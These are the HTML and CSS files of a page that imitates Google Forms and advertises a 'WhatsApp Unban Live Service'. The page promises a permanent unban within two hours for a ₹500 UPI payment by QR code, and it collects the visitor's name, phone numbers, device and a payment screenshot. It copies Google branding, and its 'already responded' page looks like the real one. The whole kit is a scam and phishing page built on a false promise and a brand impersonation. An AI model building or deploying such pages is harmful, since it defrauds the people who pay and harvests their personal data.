

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>WhatsApp Unban Live Service</title>

  <!-- Google font (optional) -->
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="style.css" />
</head>

<body>
  <main class="page">
    <div class="container">

      <!-- Header (like Google Forms header) -->
      <header class="hdr">
        <div class="hdr-border"></div>
        <div class="hdr-top">
          <h1>WhatsApp Unban Live Service ✔</h1>
          <div class="p-container">
            <p class="hdr-p">
              You just need to fill out this form ✔,<br />
              Your number will be permanently unbanned within 2 hours.<br />
              Note: Please provide only your real information ✔.
            </p>
          </div>
        </div>

        <hr />

        <div class="hdr-middle">
          <p class="hdr-p">
            The name, email, and photo associated with your Google account will be recorded when you upload files and submit this form.
          </p>
        </div>

        <hr />

        <div class="hdr-bottom">
          <p class="hdr-p">* Indicates required question</p>
        </div>
      </header>

      <!-- Form Start -->
      <form id="unbanForm" class="form" novalidate>

        <!-- Name -->
        <section class="card error-card">
          <label class="label">Name <span class="req">*</span></label>
          <input type="text" id="name" name="name" placeholder="Your answer" />
          <div class="field-error" id="err-name"></div>
        </section>

        <!-- WhatsApp Ban Number -->
        <section class="card error-card">
          <label class="label">WhatsApp Ban Number <span class="req">*</span></label>
          <input type="text" id="banNumber" name="banNumber" placeholder="Your answer" />
          <div class="field-error" id="err-banNumber"></div>
        </section>

        <!-- Country -->
        <section class="card error-card">
          <label class="label">Country <span class="req">*</span></label>
          <select id="country" name="country">
            <option value="">Choose</option>
            <option value="India">India</option>
            <option value="Pakistan">Pakistan</option>
            <option value="Others">Others</option>
          </select>
          <div class="field-error" id="err-country"></div>
        </section>

        <!-- Device Type -->
        <section class="card error-card">
          <label class="label">
            Device Type (The mobile phone in which your number is registered 📱) <span class="req">*</span>
          </label>
          <input type="text" id="deviceType" name="deviceType" placeholder="Your answer" />
          <div class="field-error" id="err-deviceType"></div>
        </section>

        <!-- Your Contact Number -->
        <section class="card error-card">
          <label class="label">Your Contact Number <span class="req">*</span></label>
          <input type="text" id="contactNumber" name="contactNumber" placeholder="Your answer" />
          <div class="field-error" id="err-contactNumber"></div>
        </section>

        <!-- Payment Instructions -->
        <section class="card">
          <label class="label">
            Choose 1 Method To Send Payment (₹500 Charge) <span style="font-size: 1.5em;">&downarrow;</span>
          </label>

          <div class="qr-grid" aria-hidden="true">
            <div class="qr-card">
              <img src="fam-scan.jpg" alt="FamApp Scanner" />
            </div>
          </div>

          <p class="hint">Scan with your UPI app and pay ₹500. Then upload the screenshot below.</p>
        </section>

        <!-- Select Payment Method -->
        <section class="card error-card">
          <label class="label">Select your Payment Method? <span class="req">*</span></label>
          <select id="paymentMethod" name="paymentMethod">
            <option value="">Choose</option>
            <option value="Google Pay">Google Pay</option>
            <option value="PhonePe">PhonePe</option>
            <option value="Paytm">Paytm</option>
            <option value="Others">Others</option>
          </select>
          <div class="field-error" id="err-paymentMethod"></div>
        </section>

        <!-- Upload Payment Screenshot -->
        <section class="card error-card">
          <label class="label">Upload Payment Screenshot <span class="req">*</span></label>
          <p class="hint">Upload 1 supported file. Max 10 MB.</p>

          <div class="upload-area" id="uploadArea">
            <input type="file" id="paymentScreenshot" name="paymentScreenshot" accept="image/*,application/pdf" hidden />
            <button type="button" id="uploadBtn" class="upload-btn">
              <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="currentColor" viewBox="0 0 16 16">
                <path
                  d="M.5 9.9a.5.5 0 0 1 .5.5V13a2 2 0 0 0 2 2h10a2 
                  2 0 0 0 2-2v-2.6a.5.5 0 0 1 1 0V13a3 3 0 0 1-3 
                  3H3a3 3 0 0 1-3-3v-2.6a.5.5 0 0 1 .5-.5z" />
                <path
                  d="M7.646 1.146a.5.5 0 0 1 .708 0l3 
                  3a.5.5 0 0 1-.708.708L8.5 2.707V10.5a.5.5 0 0 
                  1-1 0V2.707L5.354 4.854a.5.5 0 1 1-.708-.708l3-3z" />
              </svg>
              Add file
            </button>
          </div>

          <div id="preview" class="preview"></div>
          <div id="err-paymentScreenshot" class="field-error"></div>
        </section>

        <!-- Note about Unban -->
        <section class="card note pay-req">
          It is mandatory to send the Payment Screenshot. Your Number will be Unbanned Within
          <b>2 Hours ⏰</b> after that.
        </section>

        <!-- Buttons -->
        <section class="actions">
          <button type="submit" class="btn primary" id="submitBtn">Submit</button>
          <button type="button" class="btn ghost" id="clearBtn">Clear form</button>
        </section>

        <!-- Footer -->
        <footer class="form-footer">
          <p class="small">Never submit passwords through Google Forms.</p>
          <p class="tiny">
            This content is neither created nor endorsed by Google. –
            <a href="#">Contact form owner</a> –
            <a href="#">Terms of Service</a> –
            <a href="#">Privacy Policy</a>
            <br />
            Does this form look suspicious? <a href="#">Report</a>
          </p>
          <p class="googleforms"><span class="google">Google</span> Forms</p>
        </footer>
      </form>
      <!-- ✅ Form closes properly here -->

    </div>
  </main>

  <script src="script.js" defer></script>
</body>

</html>
</file>

<file: submit.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Form Submited - WhatsApp Unban Live Service</title>
  <style>
    :root {
      --bg: #FBF1FF;
      --card: #ffffff;
      --accent: #683AB7;
      --danger: #d93025;
      --radius: 7px;
      --maxw: 780px;
      font-family: "Roboto", system-ui, -apple-system, "Segoe UI", "Noto Sans", Arial;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
    }
    
    body {
      margin: 0;
      background: var(--bg);
      color: #222;
      font-size: 1em;
      line-height: 1.35;
      padding: 20px;
      display: block;
      justify-content: center;
      min-height: 100vh;
    }
    
    .container {
      width: 100%;
      max-width: var(--maxw);
      margin: 0 auto;
    }
    
    /* header */
    .hdr {
      color: black;
      border-radius: var(--radius);
      background: var(--card);
      overflow: hidden;
    }
    
    .hdr-border {
      height: 10px;
      border-top-left-radius: var(--radius);
      border-top-right-radius: var(--radius);
      background: var(--accent);
    }
    
    .hdr-top {
      margin: 0;
      padding: 0 20px;
    }
    
    .hdr-middle {
      margin: 0;
      color: #666;
      padding: 0 20px;
    }
    
    .hdr-bottom {
      margin: 0;
      padding: 0 20px;
    }
    
    .form-footer {
      text-align: center;
      color: #666;
      font-size: 0.7em;
      margin: 20px 0 40px;
    }
    
    .form-footer a {
      color: var(--accent);
      text-decoration: underline;
    }
    
    footer .googleforms {
      color: #888;
      font-size: 2.1em;
      font-weight: 500;
    }
    
    footer .google {
      color: #555;
    }
  </style>
</head>

<body>
  <main class="page">
    <div class="container">
      
      <!-- Header (like Google Forms header) -->
      <header class="hdr">
        <div class="hdr-border"></div>
        <div class="hdr-top">
          <h1>You've already responded</h1>
        </div>
        
        <div class="hdr-middle">
          <p class="hdr-p">
            You can fill out this form only once.
          </p>
        </div>
        
        <div class="hdr-bottom">
          <p class="hdr-p">
            Try contacting the owner of the form if you think this is a mistake.
          </p>
        </div>
      </header>
      
      <footer class="form-footer">
        <p class="small">This form was created by Hridoy Pran Borah. <a href="#">Report Abuse</a></p>
        <p class="googleforms"><span class="google">Google</span> Forms</p>
      </footer>
    </div>
  </main>
</body>

</html>
</file>
<file: style.css>
:root {
  --bg: #FBF1FF;
  /* light purple background like Google Forms */
  --card: #ffffff;
  --accent: #683AB7;
  /* purple */
  --muted: #6b6b6b;
  --danger: #d93025;
  --radius: 7px;
  --maxw: 780px;
  font-family: "Roboto", system-ui, -apple-system, "Segoe UI", "Noto Sans", Arial;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

* {
  box-sizing: border-box
}

body {
  margin: 0;
  background: var(--bg);
  color: #222;
  font-size: 1em;
  line-height: 1.35;
  padding: 20px;
  display: block;
  justify-content: center;
  min-height: 100vh;
}

.container {
  width: 100%;
  max-width: var(--maxw);
  margin: 0 auto;
}

/* header */
.hdr {
  color: black;
  margin-bottom: 18px;
  border-radius: var(--radius);
  background: var(--card);
  overflow: hidden;
}

.hdr-border {
  height: 10px;
  border-top-left-radius: var(--radius);
  border-top-right-radius: var(--radius);
  background: var(--accent);
}

.hdr-top {
  margin: 0;
  padding: 0 20px;
}

.hdr-middle {
  margin: 0;
  color: #666;
  padding: 0 20px;
}

.hdr-bottom {
  margin: 0;
  color: var(--danger);
  padding: 0 20px;
}

hr {
  margin: 0;
  border: 0.1px solid #eee;
  background: none;
}

.hdr-body {
  background: var(--card);
  border-radius: 0 0 var(--radius) var(--radius);
  box-shadow: 0 2px 6px rgba(25, 12, 50, 0.06);
}

.title {
  margin: 0 0 6px 0;
  font-size: 2em;
  font-weight: 700;
}

.small-desc {
  width: 100%;
  padding: 20px 0;
  margin: 0;
  color: var(--muted);
  font-size: 14px;
  border-top: 1.2px solid #ccc;
  border-bottom: 1.2px solid #ccc;
}

.indication {
  color: var(--danger);
}

/* card */
.card {
  background: var(--card);
  border-radius: var(--radius);
  margin: 14px 0;
  padding: 0;
  box-shadow: 0 2px 6px rgba(20, 10, 40, 0.05);
  border: 1px solid rgba(10, 10, 10, 0.03);
}

.label {
  display: block;
  font-size: 1em;
  margin-bottom: 10px;
}

.req {
  color: #d03939;
  margin-left: 6px;
}

.input,
input[type="text"],
select,
textarea {
  width: 100%;
}

input[type="text"],
select {
  padding: 8px 0;
  margin-top: 12px;
  background: none;
  outline: none;
  font-size: 0.9em;
  color: black;
}

input,
select {
  border: none;
  border-bottom: 1px solid #ccc;
  transition: border-bottom 0.18s;
}

input:focus,
input:hover {
  border-bottom: 1.8px solid var(--accent);
}

select {
  padding: 15px 15px;
  border-radius: 4px;
  border: 1px solid #ccc;
  width: 35%;
  transition: border 0.18s;
}

select:focus, select:hover {
  border: 1.8px solid var(--accent);
}

/* Error state */
.input-error {
  border-color: var(--danger) !important;
  border-bottom-color: var(--danger) !important;
}

/* Optional: keep red on hover/focus */
.input-error:hover,
.input-error:focus {
  border-bottom-color: var(--danger) !important;
}

/* hint */
.hint {
  color: #555;
  font-size: 13px;
  margin-top: 8px;
}

/* qr grid */
.qr-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
  gap: 12px;
  margin-top: 6px;
}

.qr-card {
  width: 100%;
  height: auto;
  background: none;
  padding: 10px;
  border-radius: var(--radius);
  border: none;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 8px;
}

.qr-card img {
  width: 100%;
  height: auto;
  border-radius: var(--radius);
}

.qr-note {
  font-size: 12px;
  color: #555;
}

/* preview area */
.file-row {
  display: flex;
  gap: 12px;
  align-items: center;
}

.preview {
  min-width: 160px;
  display: flex;
  gap: 8px;
  align-items: center;
  flex-wrap: wrap;
}

.preview .thumb {
  display: flex;
  align-items: center;
  gap: 14px;
  padding: 14px;
  background: var(--card);
  border-radius: var(--radius);
  border: none;
  box-shadow: 0 0 12px #aaa;
}
.preview img {
  width: 54px;
  height: 54px;
  object-fit: cover;
  border-radius: var(--radius);
}

/* errors */
.field-error {
  color: var(--danger);
  font-size: 0.9em;
  margin-top: 8px;
  min-height: 18px;
}

/* note style */
.note {
  font-size: 16px;
  color: black;
}
.upload-box {
  font-family: 'Google Sans', Roboto, Arial, sans-serif;
  background: #fff;
  border-radius: 8px;
  padding: 16px;
  max-width: 500px;
}

.upload-label {
  font-size: 15px;
  font-weight: 500;
  display: block;
  margin-bottom: 4px;
}

.required {
  color: #d93025;
}

.upload-note {
  font-size: 13px;
  color: #6b6b6b;
  margin-bottom: 10px;
}

.upload-area {
  display: flex;
  align-items: center;
  gap: 10px;
}

.upload-btn {
  display: flex;
  align-items: center;
  gap: 6px;
  border: 1px solid #dadce0;
  border-radius: 4px;
  background: #fff;
  color: #1a73e8;
  padding: 8px 14px;
  cursor: none;
  font-size: 14px;
  font-weight: 500;
  transition: 0.2s;
}

.upload-btn:hover {
  background: #f6f9fe;
  border-color: #c3dafe;
}

.preview {
  margin-top: 12px;
}

.preview .file-box {
  background: none;
  border: none;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.file-info {
  display: flex;
  flex-direction: column;
  font-size: 13px;
  color: #333;
}

.file-name {
  font-weight: 600;
}

.file-size {
  font-size: 12px;
  color: #666;
}

.pay-req {
  border-left: 8px solid #E68F0059;
  background: #FFA00030;
}

/* actions */
.actions {
  display: flex;
  justify-content: space-between;
  /* pushes one button left & one right */
  align-items: center;
  margin: 10px 0 18px;
}

.btn {
  padding: 12px 26px;
  border-radius: var(--radius);
  border: 0;
  cursor: pointer;
  font-size: 0.9em;
  font-weight: 500;
  letter-spacing: 1px;
}

.btn.primary {
  background: var(--accent);
  color: white;
  box-shadow: 0 6px 14px rgba(108, 43, 217, 0.12);
}

.btn.ghost {
  padding: 0;
  background: none;
  color: var(--accent);
  border: none;
}

/* footer */
.form-footer {
  text-align: center;
  color: #666;
  font-size: 0.7em;
  margin: 20px 0 40px;
}

.form-footer a {
  color: var(--accent);
  text-decoration: underline;
}

footer .googleforms {
  color: #888;
  font-size: 2.1em;
  font-weight: 500;
}

footer .google {
  color: #555;
}

.circle-exclam {
  display: inline-block;
  width: 20px;      /* size of circle */
  height: 20px;
  border: 1.8px solid var(--danger); /* circle border */
  border-radius: 50%;      /* makes it circular */
  text-align: center;
  line-height: 20px;       /* vertically center ! */
  font-weight: bold;
  font-size: 16px;
  color: var(--danger);
}
/* small screens adjustments */
@media (max-width:520px) {
  .card {
    padding: 22px 14px;
    padding-bottom: 12px;
  }
}
</file>
